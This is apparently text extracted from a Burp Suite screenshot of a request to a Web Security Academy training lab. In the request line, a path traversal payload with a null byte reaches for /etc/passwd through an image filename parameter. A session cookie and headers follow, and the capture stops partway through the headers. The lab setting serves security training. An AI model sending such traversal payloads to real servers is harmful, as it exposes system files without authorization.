 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../../../../etc/passwd%00.png HTTP/2
2 Host: 0a2000c60365e47580bd532d00430093.web-security-academy.net
3 Cookie: session=AYLGNfX2CpFgRD2PJ2iwVbENwCL6sNMH
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: es-419
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin